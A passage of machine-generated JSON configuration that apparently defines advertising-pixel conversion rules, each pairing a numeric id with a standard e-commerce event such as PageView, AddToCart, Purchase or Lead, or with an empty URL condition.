"and":[{"url":{"i_contains":""}}]},"id":"32662351950029755"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28819252677719766"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9608198949201050"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9401970366548437"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9150461868384788"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9144603278971601"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28800169536296317"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28676403695340902"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28650367354611030"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28578418055135387"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8460424454061028"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9851507938195386"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9729768880380221"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9695104517202322"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9667466773304389"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9614102728627681"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29334495802815543"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29072103052433093"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28683850877927395"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9205223822931597"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9475498275869023"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25093921043579698"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29674564745476163"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10078990082133644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9883414958349984"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9754910061238873"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9336035479847553"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9620863314624990"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9619978778052406"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9473356336091320"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9107411139382353"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9302874593134398"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25957082520559516"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28908714442076832"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9783520831681012"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9588131354579043"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9509765025777317"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9449979081746927"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24972648219004228"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9860258533986447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9690526417672673"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9298578803561441"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9266910953422931"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24619803584364253"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9506303279392774"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9369891209771945"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9332482900163230"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9163863257069984"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9075383952583895"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9302884159747886"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9186754471372788"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8649992251768119"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8581865121916380"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9272167956198475"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25807287115545130"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9269784086461741"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29257867343804398"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29222354007355560"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28936271632686430"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9488574984535073"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9344390512264722"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9743904762287737"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9170778219642954"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9732795926750748"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23942916208649931"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"32785001767751703"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9290046654448330"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28666320146346255"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9885758011442397"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9729322600443887"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9286551781392851"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8476553362447716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28603651299281196"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9974561462577092"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9358585794226294"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9547197265336216"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9306101119475734"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29181853154739007"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9801264019913168"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9636224326429702"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9141944449265459"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8483776168391503"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29616001861332322"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9153777341399761"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28818632501117990"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29150938064497347"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24153826797538307"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9380312522087468"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9327992533923319"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9260679847385202"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9065269736915254"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9371490739605938"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28847612094884829"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9736733483025542"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23924157270521096"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9370130176434280"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24379185538421374"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9420581674688249"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23905136179075371"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9417185325041873"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9359852710745068"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9342665942511065"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8818840304887072"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9874550819235120"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9233117636735612"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28692498310364815"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9898578110186966"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9747506558599409"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9100723193330026"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8928878013798983"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8749968461718996"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8727923630625504"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8142822689155422"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9171601572864098"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8935712256450673"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8701875523221725"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8554190434676597"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27570429702605639"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24068846302816039"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9728466183846945"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8688690941217836"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8366344013492995"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8288590051266498"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8702396926535131"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8680739198681834"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9498520996846835"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9120881677946193"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25190727733893771"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28947522481505312"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8967890829961443"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8918462591554793"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27920525180879257"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27582322594749706"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8931083150289728"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8893991464029195"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8780887721987417"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8734009780016436"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27554712860809749"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8453484821430046"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9413133242030346"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9064889546894740"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"27591496480493852"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8879298555529269"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8746006625520798"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8641954092520117"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8599355166808422"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8179903428780596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8604504756265099"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9336152456403551"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8788144637909544"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8891192007635387"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25020609254248961"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27986922650898749"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9263581220320174"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9088569494488955"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9073237152734458"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8971384019592970"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8175448975892369"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8470634896399407"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9086241054760322"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8845474238841555"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8937500812969270"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25440700765537757"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"27956012307346124"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8648444531906369"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28443193238613307"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27668353812807938"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9780930198600647"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8744818778946832"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8977008069005423"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8844435548947770"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27440564512256720"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8597315140389322"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24970174729299763"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28439464739000728"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8979214988859548"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8306519082785116"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27575192382095951"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9398536080190982"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8909885812403574"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8685785188125377"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8535872129874776"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8132070096898014"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8430903677022011"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8676233262423611"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8010817249019122"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8777332879025045"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9362745330438320"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9187574167975543"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8997673103660183"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8964669686889783"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8721587764557374"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8718334971587335"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8589278224502325"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8568689849916536"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8552292218214392"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27489189474029027"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8902611033111498"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9098222626854391"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8591570247605598"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"32652162874382114"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28129769126671663"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8995406637221690"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8966571153412010"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9184747278226728"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9038492499514868"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8751443511565944"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8734164123364327"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8560161580771674"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8061281787307280"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9071718909555708"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9493034394046633"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8470747566369968"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"32977262285194278"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28892931903627214"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28075517708761642"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27936893472624715"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27629680970013379"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27529260596722770"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8992549337464117"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8737104469736799"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8624598284297247"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8622603117815160"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8774547222621013"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27707395975573390"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8743582682393727"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9663473433678994"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9582836768399478"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27500805946232160"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9315287025170371"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9195589340453176"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8696794027104989"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8668290626539513"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8660989143956328"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8859790777418874"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8971641346220303"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27679818118328618"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8223642511075484"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9189070294552539"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9131935663535149"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8809250445796840"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9268583056526610"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9132274526785744"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8877627548964264"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8805492822829815"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8731712726884257"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8568120243286388"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27902163782732504"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9670297706320193"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8540390162695886"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8983649381666455"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23935877596014906"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9903436906347314"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9570392966350416"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9434492456598199"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9417216351678723"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9311136732256270"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7302227969789794"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6792488104165857"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6750800445040258"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6199263600174440"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24801324816133357"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23984478421195668"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6760530777346645"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6732487450198541"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25526440903608757"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31890002523978607"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25225356657062229"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25099228796369104"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24963567159922337"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24771185792530526"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23995624696750124"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6773458132769399"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6757051331015260"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6891593180926729"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7142298625804452"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7123158537696599"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6863842987038580"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6641431009279341"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8703793659701948"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8656405874449690"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8595904523827589"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8482302895229507"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8064320040334259"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7097258667065161"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7276808265686894"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6752110298240091"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6668488733264147"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7624615230887364"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25512510485022818"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24973475732264030"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24910407405312779"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24879319248392821"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24699772772984411"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24544176011949966"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5138875832902752"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24261407400139238"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6531703543624953"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24904440415822076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"33908111198779688"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26097596463174756"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25443887455296319"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25181071314853722"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25039076102454705"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25368121532850561"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6607518149368502"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6947750995332152"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6983559878367819"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23936690695975533"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32396887959957384"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"32389395920645594"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31917705551208559"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31735128809468993"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24809469521995018"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24440998402262659"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6701066029982646"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7029052177212954"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24025848270395850"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6773487092733290"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23893734263607037"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6712068708880819"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6710054492412226"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7571925296156620"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6460905644018182"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6948217925238350"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6357252984380980"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6659701587481996"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6706882022761345"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6672704322842231"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7406578326037175"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6818093524943565"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25432731789665216"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24668856939415997"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24491110243912294"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24306163582344234"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"242200